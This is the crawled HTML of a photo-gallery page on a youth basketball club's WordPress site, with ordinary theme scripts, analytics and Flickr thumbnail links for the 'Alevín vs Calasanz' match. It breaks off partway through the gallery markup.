

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://web.lenaesport.com/?portfolio=alevin-vs-calasanz&afg81_page_id=2
body_size: 19674
content:

<!DOCTYPE html>

<html lang="es">
<head>
	<meta charset="UTF-8" />	
	<title>Alevín vs Calasanz &raquo; Lena Esport - tu club</title>

	<!-- Stylesheets -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/style.css" type="text/css" media="screen, projection" />

	<!-- PrettyPhoto -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/prettyPhoto.css" type="text/css" />
	
	<!-- VideoJS -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/video-js.css" media="screen" type="text/css" />
    
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://web.lenaesport.com/xmlrpc.php" />
    
            
	<!-- Theme Hook -->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed" href="https://web.lenaesport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed de los comentarios" href="https://web.lenaesport.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Comentario Alevín vs Calasanz del feed" href="https://web.lenaesport.com/?portfolio=alevin-vs-calasanz/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/web.lenaesport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fbc_rc_widgets-style-css'  href='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-widgets.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://web.lenaesport.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='gutenberg-pdfjs-css'  href='https://web.lenaesport.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='afg_colorbox_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/colorbox.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='afg_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/afg.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js?ver=5.7.14' id='jquery-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=5.7.14' id='gmaps-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/scripts.js?ver=5.7.14' id='scripts-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/fonts/Comfortaa.font.js?ver=5.7.14' id='comfortaa-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/screen.js?ver=5.7.14' id='screen-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/jquery.colorbox-min.js?ver=5.7.14' id='afg_colorbox_script-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/mycolorbox.js?ver=5.7.14' id='afg_colorbox_js-js'></script>
<link rel="https://api.w.org/" href="https://web.lenaesport.com/wp-json/" /><link rel="canonical" href="https://web.lenaesport.com/?portfolio=alevin-vs-calasanz" />
<link rel='shortlink' href='https://web.lenaesport.com/?p=9353' />
<link rel="alternate" type="application/json+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dalevin-vs-calasanz" />
<link rel="alternate" type="text/xml+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dalevin-vs-calasanz&#038;format=xml" />

<!-- ADD TO HEADER - START -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49422350-1', 'lenaesport.com');
  ga('send', 'pageview');

</script>
<!-- ADD TO HEADER - END -->
<style type="text/css">/* Start writing your custom CSS here */</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '14f7d2fd32';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://web.lenaesport.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		
    
   	<!-- Skin -->
	<link rel="stylesheet" type="text/css" media="screen, projection" href="https://web.lenaesport.com/wp-content/themes/breeze/css/skins/light/red.css" />

	<style>
				body { background: url(' https://web.lenaesport.com/wp-content/paraeltema/fondo.jpg') repeat scroll center top; }
		
				body { background-color: #f0f0f0!important; }
				
		
				
				#container { width: 960px!important; }
			</style>
    
    <script>
				Cufon.replace('.menu .nav > li > a', { textShadow: '1px 1px rgba(255, 255, 255, 1)', fontFamily: 'Cufon', hover: true });
				
		
			</script>

	    
    	    <style>
			 #container, #slider-container, #stage-slider-wide-container, #stage-slider-tall-container, #sub-header, #footer-container { background-color: transparent!important; background-image: url('https://web.lenaesport.com/wp-content/uploads/2011/08/transparent_bg1.png')!important; }		</style>
	    
    <!-- PHP value needed for JavaScript -->
    <meta name="search" content="buscar..." />
	<meta name="unisphere_js" content="https://web.lenaesport.com/wp-content/themes/breeze/js" />
	<meta name="breeze_version" content="2.7" />

<!--END head-->
</head>

<!--BEGIN body-->
<body data-rsssl=1 class="singular single y2026 m01 d14 h05 s-y2015 s-m11 s-d09 s-h01 s-author-silvia mac chrome ch131 Comfortaa layout-narrow">

	<!--BEGIN #header-->
	<div id="header">
		
		<!--BEGIN #logo-->
		<div id="logo">
			<a href="https://web.lenaesport.com" title="Lena Esport">
									<img src="https://web.lenaesport.com/wp-content/uploads/2011/10/logolena2.png" alt="Lena Esport" />
							</a>
		<!--END #logo-->
		</div>

		<div class="menu rounded-all"><ul id="menu-menu-principal" class="nav"><li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-799"><a href="https://web.lenaesport.com/">Inicio</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a>Club</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://web.lenaesport.com/historia/">Historia</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://web.lenaesport.com/organigrama/">Organigrama</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>Proyectos</a>
	<ul class="sub-menu">
		<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://web.lenaesport.com/nuestro-proyecto/">Nuestro proyecto</a></li>
		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://web.lenaesport.com/proyecto-red-deportiva-de-benimaclet/">Proyecto Red Deportiva de Benimaclet</a></li>
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://web.lenaesport.com/vinculacion-con-picken-claret/">Vinculación con Picken Claret</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://web.lenaesport.com/vinculacion-con-malilla/">Vinculación con Malilla</a></li>
	</ul>
</li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a>Entrenadores</a>
	<ul class="sub-menu">
		<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://web.lenaesport.com/calendario-actividades/">Calendario actividades</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://web.lenaesport.com/biblioteca-de-ataque/">Biblioteca</a></li>
		<li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8511"><a href="https://web.lenaesport.com/?page_id=8504">Videoteca</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179"><a>Pare Català</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://web.lenaesport.com/nuestros-equipos/">Nuestros equipos</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://web.lenaesport.com/horarios/">Horarios</a></li>
	<li id="menu-item-8233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8233"><a>Calendarios de competición</a>
	<ul class="sub-menu">
		<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://web.lenaesport.com/calendario-alevin/">Calendario Alevín</a></li>
		<li id="menu-item-8217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8217"><a href="https://web.lenaesport.com/calendario-benjamin/">Calendario Benjamín</a></li>
		<li id="menu-item-9632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9632"><a href="https://web.lenaesport.com/ya-tenemos-calendario-de-trobadas/">Calendario Trobadas Prebenjamines</a></li>
	</ul>
</li>
	<li id="menu-item-9416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9416"><a href="https://web.lenaesport.com/fotos/">Galería de fotos</a></li>
	<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4149"><a>Actividades</a>
	<ul class="sub-menu">
		<li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8959"><a href="https://web.lenaesport.com/christmas-camp/">Christmas Camp</a></li>
		<li id="menu-item-7502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7502"><a>Torneo Benjamín 24h</a>
		<ul class="sub-menu">
			<li id="menu-item-7505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://web.lenaesport.com/ii-torneo-benjamin-24h/">II Torneo Benjamín 24h</a></li>
			<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://web.lenaesport.com/i-torneo-24h-benjamin/">I Torneo Benjamín 24h</a></li>
		</ul>
</li>
		<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6050"><a>Pasquampus</a>
		<ul class="sub-menu">
			<li id="menu-item-11068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11068"><a href="https://web.lenaesport.com/?page_id=11063">IX Pasquampus</a></li>
			<li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://web.lenaesport.com/viii-pasquampus/">VIII Pasquampus</a></li>
			<li id="menu-item-10014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014"><a href="https://web.lenaesport.com/vii-pasquampus/">VII Pasquampus</a></li>
			<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://web.lenaesport.com/vi-pasquampus/">VI Pasquampus</a></li>
			<li id="menu-item-9174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9174"><a href="https://web.lenaesport.com/v-pasquampus/">V Pasquampus</a></li>
			<li id="menu-item-8617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8617"><a href="https://web.lenaesport.com/iv-pasquampus/">IV Pasquampus</a></li>
			<li id="menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7159"><a href="https://web.lenaesport.com/iii-pasquampus/">III Pasquampus</a></li>
			<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6055"><a href="https://web.lenaesport.com/ii-pasquampus/">II Pasquampus</a></li>
			<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://web.lenaesport.com/pasquampus/">I Pasquampus</a></li>
		</ul>
</li>
		<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://web.lenaesport.com/torneos-3x3/">Torneos 3×3</a></li>
		<li id="menu-item-7612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7612"><a>Torneo Prebenjamín</a>
		<ul class="sub-menu">
			<li id="menu-item-10736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10736"><a href="https://web.lenaesport.com/10408-2/">XII Trobada Prebenjamín</a></li>
			<li id="menu-item-10093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10093"><a href="https://web.lenaesport.com/xi-trobada-prebenjamin/">XI Trobada Prebenjamín</a></li>
			<li id="menu-item-9713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9713"><a href="https://web.lenaesport.com/exito-de-la-trobada-en-el-cole/">X Trobada Prebenjamín</a></li>
			<li id="menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9712"><a href="https://web.lenaesport.com/?portfolio=ix-trobada-prebenjamin">IX Trobada Prebenjamín</a></li>
			<li id="menu-item-7615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7615"><a href="https://web.lenaesport.com/viii-torneo-prebenjamin/">VIII Torneo Prebenjamín</a></li>
			<li id="menu-item-5817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5817"><a href="https://web.lenaesport.com/torneo-prebenjamin/">VII Torneo Prebenjamín</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3917"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://web.lenaesport.com/documentacion-2/">Documentación</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://web.lenaesport.com/%c2%bfdonde-estamos/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-8176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8176"><a>I Marqués Turia</a>
<ul class="sub-menu">
	<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://web.lenaesport.com/horarios-3/">Horarios</a></li>
	<li id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406"><a href="https://web.lenaesport.com/galeria-imdt/">Galería de fotos</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://web.lenaesport.com/documentacion-imdt/">Documentación</a></li>
	<li id="menu-item-8177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-8179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8179"><a href="https://web.lenaesport.com/donde-estamos-2/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-9313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9313"><a>FERRER I GUÀRDIA</a>
<ul class="sub-menu">
	<li id="menu-item-9320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://web.lenaesport.com/calendario-infantil/">Calendario Infantil</a></li>
	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://web.lenaesport.com/documentacion-3/">Documentación</a></li>
	<li id="menu-item-9410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410"><a href="https://web.lenaesport.com/galeria-fyg/">Galería de fotos</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="https://web.lenaesport.com/donde-estamos-3/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Galerías</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://web.lenaesport.com/fotos/">Fotos</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://web.lenaesport.com/videos/">Videos</a></li>
	<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118"><a href="https://web.lenaesport.com/retos/">Retos</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://web.lenaesport.com/galeria/">Revistas</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://www.campus.lenaesport.com/lwp/">Campus</a></li>
</ul></div>	        	

	<!--END #header-->
	</div>
	
	<script type="text/javascript">			
		jQuery(document).ready(function() {			
			jQuery(".menu li.current_page_parent").removeClass('current_page_parent');
			jQuery(".menu li.page-item-521").addClass('current_page_item');					
		});			
	</script>

	
	<!--BEGIN #sub-header-->
	<div id="sub-header" class="rounded-top">

		<div id="sub-header-content">

			<img title="Fotos" alt="Fotos" src="https://web.lenaesport.com/wp-content/uploads/2011/07/cabecera-fotos-cppc.jpg" />
			<h1 class="rounded-right">Galería de fotos</h1>
		</div>

	<!--END #sub-header-->
	</div>

	<!--BEGIN #container-->
	<div id="container">

			<div id="sub-header-footer">

        <div id="sub-header-nav">           

			<a href="https://web.lenaesport.com">Inicio</a> <span class="delimiter">&raquo;</span> <a href="https://web.lenaesport.com/fotos/">Fotos</a> <span class="delimiter">&raquo;</span> <span class="current">Alevín vs Calasanz</span>            
        </div>

        <div id="sub-header-search">
            <form class="searchform" method="get" action="https://web.lenaesport.com">
                <p><input class="search" name="s" type="text" value="" /><button class="search-btn" type="submit"></button></p>
            </form>
        </div>

    </div>
		<!--BEGIN #content-->
		<div id="content" class="portfolio-detail-page full-width-page">

				                
                	<div class="title">Alevín vs Calasanz</div>

                    <!-- Awesome Flickr Gallery Start --><!-- - Version - 3.5.6 - User ID - 97492829@N08 - Photoset ID - 72157660958907932 - Gallery ID -  - Group ID -  - Tags -  - Popular -  - Per Page - 60 - Sort Order - date_taken_cmp_newest - Photo Size - _s - Custom Size - 0 - Square - false - Captions - off - Description - off - Columns - 10 - Credit Note - off - Background Color - Transparent - Width - auto - Pagination - on - Slideshow - colorbox - Disable slideshow? - --><div class='afg-gallery custom-gallery-81' id='afg-81' style='background-color:Transparent; width:100%; color:; border-color:Transparent;'><div class='afg-table' style='width:100%'><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5828/22462962398_a06323a31c_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462962398/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5705/22259990933_bdf60dc24d_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22259990933/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5715/22867672932_314c7cd0d9_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22867672932/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/735/22855325746_61d3938b59_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22855325746/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5773/22462943197_22e00a354c_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462943197/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5739/22855320646_5120675d63_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22855320646/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5772/22260141213_f43f4668ce_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22260141213/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/564/22693278660_226be8ec6c_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22693278660/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/772/22258534924_1915656356_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22258534924/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/656/22462932387_46d1ba329d_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462932387/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5680/22489122749_3ab26e1dd9_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22489122749/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5651/22867805272_41f669d9c9_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22867805272/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  